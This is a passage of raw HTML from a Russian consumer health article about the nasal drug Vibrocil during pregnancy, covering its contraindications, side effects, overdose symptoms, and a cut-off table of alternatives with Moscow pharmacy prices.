&#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1103; &#1089;&#1086;&#1074;&#1077;&#1090;&#1091;&#1077;&#1090; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1086;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084;, &#1091; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093;:</p><ul><li style="text-align:justify;">&#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1086; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1072;&#1088;&#1080;&#1090;&#1084;&#1080;&#1103;;</li><li style="text-align:justify;">&#1072;&#1090;&#1077;&#1088;&#1086;&#1089;&#1082;&#1083;&#1077;&#1088;&#1086;&#1079;;</li><li style="text-align:justify;">&#1080;&#1079;&#1073;&#1099;&#1090;&#1086;&#1095;&#1085;&#1072;&#1103; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1072; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1086;&#1074; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;;</li><li style="text-align:justify;">&#1089;&#1072;&#1093;&#1072;&#1088;&#1085;&#1099;&#1081; &#1076;&#1080;&#1072;&#1073;&#1077;&#1090;;</li><li style="text-align:justify;">&#1101;&#1087;&#1080;&#1083;&#1077;&#1087;&#1089;&#1080;&#1103;.</li></ul><h2 style="text-align:justify;" id="i-10">&#1055;&#1086;&#1073;&#1086;&#1095;&#1085;&#1086;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;</h2><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1075;&#1088;&#1072;&#1084;&#1086;&#1090;&#1085;&#1086;&#1084; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1088;&#1080;&#1089;&#1082; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1100; &#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1076;&#1083;&#1103; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072; &#1089;&#1090;&#1088;&#1077;&#1084;&#1080;&#1090;&#1089;&#1103; &#1082; &#1085;&#1091;&#1083;&#1102;. &#1063;&#1088;&#1077;&#1079;&#1074;&#1099;&#1095;&#1072;&#1081;&#1085;&#1086; &#1088;&#1077;&#1076;&#1082;&#1086; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103;:</p><ul><li style="text-align:justify;">&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1086; &#1078;&#1078;&#1077;&#1085;&#1080;&#1103; &#1080; &#1079;&#1091;&#1076;&#1072; &#1085;&#1072; &#1091;&#1095;&#1072;&#1089;&#1090;&#1082;&#1072;&#1093;, &#1082;&#1091;&#1076;&#1072; &#1087;&#1086;&#1087;&#1072;&#1083;&#1086; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1086;;</li><li style="text-align:justify;">&#1089;&#1091;&#1093;&#1086;&#1089;&#1090;&#1100; &#1074; &#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1093; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1072;&#1093;;</li><li style="text-align:justify;">&#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072;;<figure id="attachment_11655" aria-describedby="caption-attachment-11655" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-11655 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1091; &#1085;&#1086;&#1089;&#1072; &#1089;&#1072;&#1083;&#1092;&#1077;&#1090;&#1082;&#1091; &#1089; &#1082;&#1088;&#1086;&#1074;&#1100;&#1102;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80.jpg 1024w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1048;&#1079;&#1088;&#1077;&#1076;&#1082;&#1072; &#1079;&#1072;&#1082;&#1072;&#1087;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-11655 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-600x400.jpg" alt="&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1091; &#1085;&#1086;&#1089;&#1072; &#1089;&#1072;&#1083;&#1092;&#1077;&#1090;&#1082;&#1091; &#1089; &#1082;&#1088;&#1086;&#1074;&#1100;&#1102;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba42f6b3d80.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" title="&#1048;&#1079;&#1088;&#1077;&#1076;&#1082;&#1072; &#1079;&#1072;&#1082;&#1072;&#1087;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-11655" class="wp-caption-text">&#1048;&#1079;&#1088;&#1077;&#1076;&#1082;&#1072; &#1079;&#1072;&#1082;&#1072;&#1087;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072;</figcaption></figure></li><li style="text-align:justify;">&#1086;&#1090;&#1105;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100; &#1083;&#1080;&#1094;&#1072;.</li></ul><p style="text-align:justify;">&#1050;&#1086;&#1075;&#1076;&#1072; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1087;&#1086;&#1076;&#1086;&#1073;&#1085;&#1099;&#1077; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080;, &#1087;&#1088;&#1077;&#1082;&#1088;&#1072;&#1090;&#1080;&#1090;&#1077; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1080; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1077;&#1089;&#1100; &#1079;&#1072; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1081; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102;; &#1074;&#1088;&#1072;&#1095; &#1087;&#1086;&#1076;&#1089;&#1082;&#1072;&#1078;&#1077;&#1090;, &#1082;&#1072;&#1082; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1087;&#1086;&#1073;&#1086;&#1095;&#1082;&#1080; &#1080; &#1095;&#1077;&#1084; &#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1100; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;.</p><p style="text-align:justify;">&#1040; &#1074;&#1086;&#1090; &#1074; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1087;&#1077;&#1088;&#1077;&#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1076;&#1083;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1082;&#1091;&#1076;&#1072; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1077;&#1077;:</p><ul><li style="text-align:justify;">&#1073;&#1086;&#1083;&#1080;, &#1083;&#1086;&#1084;&#1086;&#1090;&#1072; &#1074; &#1079;&#1072;&#1090;&#1099;&#1083;&#1082;&#1077;;</li><li style="text-align:justify;">&#1075;&#1086;&#1083;&#1086;&#1074;&#1086;&#1082;&#1088;&#1091;&#1078;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1095;&#1072;&#1089;&#1090;&#1086;&#1077; &#1089;&#1077;&#1088;&#1076;&#1094;&#1077;&#1073;&#1080;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1088;&#1086;&#1089;&#1090; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1090;&#1088;&#1077;&#1084;&#1086;&#1088;;</li><li style="text-align:justify;">&#1091;&#1087;&#1072;&#1076;&#1086;&#1082; &#1089;&#1080;&#1083;;</li><li style="text-align:justify;">&#1085;&#1077;&#1088;&#1074;&#1085;&#1086;&#1077; &#1074;&#1086;&#1079;&#1073;&#1091;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1072;;</li><li style="text-align:justify;">&#1090;&#1086;&#1096;&#1085;&#1086;&#1090;&#1072;, &#1088;&#1074;&#1086;&#1090;&#1072;;</li><li style="text-align:justify;">&#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1080;.</li></ul><p style="text-align:justify;">&#1059;&#1085;&#1080;&#1074;&#1077;&#1088;&#1089;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1072;&#1085;&#1090;&#1080;&#1076;&#1086;&#1090;&#1072;, &#1086;&#1076;&#1085;&#1080;&#1084; &#1084;&#1072;&#1093;&#1086;&#1084; &#1083;&#1080;&#1082;&#1074;&#1080;&#1076;&#1080;&#1088;&#1086;&#1074;&#1072;&#1074;&#1096;&#1077;&#1075;&#1086; &#1073;&#1099; &#1086;&#1090;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072;, &#1085;&#1077; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;. &#1047;&#1083;&#1086;&#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1080;&#1074;&#1096;&#1077;&#1081; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084;&#1080; &#1082;&#1072;&#1087;&#1083;&#1103;&#1084;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1087;&#1080;&#1090;&#1100; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080; &#1080;&#1083;&#1080; &#1087;&#1088;&#1086;&#1075;&#1083;&#1086;&#1090;&#1080;&#1090;&#1100; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1077; &#1089;&#1086;&#1088;&#1073;&#1077;&#1085;&#1090;&#1099; (&#1057;&#1084;&#1077;&#1082;&#1090;&#1091;, &#1069;&#1085;&#1090;&#1077;&#1088;&#1086;&#1089;&#1075;&#1077;&#1083;&#1100;). &#1055;&#1088;&#1080; &#1090;&#1103;&#1078;&#1105;&#1083;&#1086;&#1081; &#1080;&#1085;&#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1072;&#1094;&#1080;&#1080; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1081;&#1090;&#1077; &#1089;&#1082;&#1086;&#1088;&#1091;&#1102; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;.</p><h2 style="text-align:justify;" id="i-11">&#1063;&#1077;&#1084; &#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1100; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1055;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1085;&#1077;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1077;&#1085; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;, &#1089;&#1085;&#1072;&#1073;&#1078;&#1105;&#1085; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1103;&#1084;&#1080; &#1080; &#1074; &#1088;&#1103;&#1076;&#1077; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1081; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1089; &#1086;&#1075;&#1086;&#1074;&#1086;&#1088;&#1082;&#1072;&#1084;&#1080;, &#1087;&#1086; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1087;&#1086;&#1076;&#1073;&#1080;&#1088;&#1072;&#1077;&#1090; &#1076;&#1083;&#1103; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080; &#1073;&#1086;&#1083;&#1077;&#1077; &#1097;&#1072;&#1076;&#1103;&#1097;&#1080;&#1077; &#1072;&#1085;&#1072;&#1083;&#1086;&#1075;&#1080;. &#1059;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1080; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103;, &#1080; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1048;&#1079;&#1088;&#1077;&#1076;&#1082;&#1072; &#1088;&#1077;&#1096;&#1072;&#1102;&#1097;&#1091;&#1102; &#1088;&#1086;&#1083;&#1100; &#1074; &#1074;&#1099;&#1073;&#1086;&#1088;&#1077; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088;&#1072; &#1080;&#1075;&#1088;&#1072;&#1077;&#1090; &#1085;&#1077;&#1087;&#1077;&#1088;&#1077;&#1085;&#1086;&#1089;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1086;&#1081; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1086;&#1074; &#1080;&#1079; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072;.</p><p style="text-align:justify;">&#1063;&#1072;&#1089;&#1090;&#1100; &#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1090;&#1077; &#1078;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &mdash; &#1072; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;, &#1074; &#1090;&#1086;&#1081; &#1078;&#1077; &#1089;&#1090;&#1077;&#1087;&#1077;&#1085;&#1080; &#1086;&#1087;&#1072;&#1089;&#1085;&#1072; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;: &#1101;&#1090;&#1086; &#1069;&#1076;&#1077;&#1084; &#1056;&#1080;&#1085;&#1086;, &#1040;&#1083;&#1077;&#1088;&#1075;&#1086;&#1084;&#1072;&#1082;&#1089;, &#1052;&#1080;&#1083;&#1090;. &#1054;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1073;&#1077;&#1079;&#1074;&#1088;&#1077;&#1076;&#1085;&#1099;&#1084;&#1080; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1085;&#1099; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1085;&#1072; &#1086;&#1089;&#1085;&#1086;&#1074;&#1077; &#1084;&#1086;&#1088;&#1089;&#1082;&#1086;&#1081; &#1074;&#1086;&#1076;&#1099; &#1080;&#1083;&#1080; &#1101;&#1092;&#1080;&#1088;&#1085;&#1099;&#1093; &#1084;&#1072;&#1089;&#1077;&#1083;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1089; &#1086;&#1089;&#1090;&#1088;&#1099;&#1084; &#1088;&#1080;&#1085;&#1080;&#1090;&#1086;&#1084; &#1086;&#1085;&#1080; &#1089;&#1087;&#1088;&#1072;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1093;&#1091;&#1078;&#1077;.</p><p style="text-align:justify;">&#1042; &#1072;&#1087;&#1090;&#1077;&#1082;&#1072;&#1093; &#1089;&#1090;&#1086;&#1083;&#1080;&#1094;&#1099; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083; &#1084;&#1086;&#1078;&#1085;&#1086; &#1082;&#1091;&#1087;&#1080;&#1090;&#1100; &#1079;&#1072; 283 &#1088;&#1091;&#1073;&#1083;&#1103;. &#1050;&#1086;&#1077;-&#1082;&#1072;&#1082;&#1080;&#1077; &#1072;&#1085;&#1072;&#1083;&#1086;&#1075;&#1080; &#1086;&#1073;&#1086;&#1081;&#1076;&#1091;&#1090;&#1089;&#1103; &#1074;&#1072;&#1084; &#1076;&#1077;&#1096;&#1077;&#1074;&#1083;&#1077;.</p><h3 style="text-align:justify;" id="i-12">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1072;&#1085;&#1072;&#1083;&#1086;&#1075;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1085;&#1077; &#1079;&#1072;&#1087;&#1088;&#1077;&#1097;&#1077;&#1085;&#1099; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;</h3><table><tbody><tr><td>&#1053;&#1072;&#1079;&#1074;&#1072;&#1085;&#1080;&#1077;</td><td>&#1057;&#1086;&#1089;&#1090;&#1072;&#1074;,<br>&#1092;&#1086;&#1088;&#1084;&#1072; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;</td><td>&#1050;&#1072;&#1082; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;</td><td>&#1055;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1103;</td><td>&#1062;&#1077;&#1085;&#1072; &#1074; &#1072;&#1087;&#1090;&#1077;&#1082;&#1072;&#1093; &#1052;&#1086;&#1089;&#1082;&#1074;&#1099;</td></tr><tr><td>&#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089;</td><td>&#1055;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1085;&#1072; &#1086;&#1089;&#1085;&#1086;&#1074;&#1077;<br>&#1074;&#1086;&#1076;&#1099; &#1040;&#1076;&#1088;&#1080;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086;<br>&#1084;&#1086;&#1088;&#1103; &#1089; &#1085;&#1072;&#1090;&#1091;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084;&#1080;<br>&#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084;&#1080;;<br>&#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1102;&#1090; &#1074; &#1074;&#1080;&#1076;&#1077;<br>&#1089;&#1087;&#1088;&#1077;&#1103; &#1080; &#1076;&#1077;&#1090;&#1089;&#1082;&#1080;&#1093; &#1082;&#1072;&#1087;&#1077;&#1083;&#1100;.</td><td>&#1059;&#1089;&#1090;&#1088;&#1072;&#1085;&#1103;&#1077;&#1090; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081;<br>&#1085;&#1086;&#1089;&#1072;, &#1086;&#1095;&#1080;&#1097;&#1072;&#1077;&#1090; &#1080; &#1091;&#1074;&#1083;&#1072;&#1078;&#1085;&#1103;&#1077;&#1090;<br>&#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1091;&#1102;.<br>&#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089; &#1053;&#1086;&#1088;&#1084; &mdash; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090;<br>&#1076;&#1083;&#1103; &#1073;&#1086;&#1088;&#1100;&#1073;&#1099; &#1089; &#1089;&#1080;&#1085;&#1091;&#1089;&#1080;&#1090;&#1086;&#1084;;<br>&#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089; &#1089;&#1090;&#1088;&#1086;&#1085;&#1075; &mdash;<br>&#1083;&#1080;&#1082;&#1074;&#1080;&#1076;&#1080;&#1088;&#1091;&#1077;&#1090; &#1079;&#1072;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;<br>&#1085;&#1086;&#1089;&#1072;;<br>&#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089; &#1057;&#1077;&#1085;&#1089; &mdash; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090;<br>&#1087;&#1088;&#1086;&#1090;&#1080;&#1074; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1088;&#1080;&#1085;&#1080;&#1090;&#1072;.</td><td>&#1055;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1082;<br>&#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;&#1084; &#1074; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072;.<br>&#1056;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103;<br>&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1072; &#1088;&#1072;&#1085;&#1085;&#1080;&#1093; &#1080; &#1087;&#1086;&#1079;&#1076;&#1085;&#1080;&#1093;<br>&#1089;&#1088;&#1086;&#1082;&#1072;&#1093;.</td><td>&#1050;&#1072;&#1087;&#1083;&#1080; &mdash; 170 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;,<br>&#1089;&#1087;&#1088;&#1077;&#1081; &mdash; &#1086;&#1090; 230 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;.</td></tr><tr><td>&#1044;&#1086;&#1083;&#1092;&#1080;&#1085;</td><td>&#1040;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;:<ul><li style="text-align:justify;">&#1075;&#1080;&#1076;&#1088;&#1086;&#1082;&#1072;&#1088;&#1073;&#1086;&#1085;&#1072;&#1090; &#1085;&#1072;&#1090;&#1088;&#1080;&#1103;;</li><li style="text-align:justify;">&#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1082;&#1090; &#1096;&#1080;&#1087;&#1086;&#1074;&#1085;&#1080;&#1082;&#1072;;</li><li style="text-align:justify;">&#1084;&#1086;&#1088;&#1089;&#1082;&#1072;&#1103; &#1089;&#1086;&#1083;&#1100;;</li><li style="text-align:justify;">&#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1082;&#1090; &#1089;&#1086;&#1083;&#1086;&#1076;&#1082;&#1080;.</li></ul><p>&#1055;&#1088;&#1086;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1074; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1085;&#1072;&#1073;&#1086;&#1088;&#1072;<br>&#1080;&#1079; &#1092;&#1083;&#1072;&#1082;&#1086;&#1085;&#1072;-&#1080;&#1088;&#1088;&#1080;&#1075;&#1072;&#1090;&#1086;&#1088;&#1072;<br>&#1080; &#1089;&#1091;&#1093;&#1086;&#1081; &#1089;&#1084;&#1077;&#1089;&#1080; &#1074; &#1087;&#1072;&#1082;&#1077;&#1090;&#1080;&#1082;&#1072;&#1093; &#1076;&#1083;&#1103;<br>&#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; 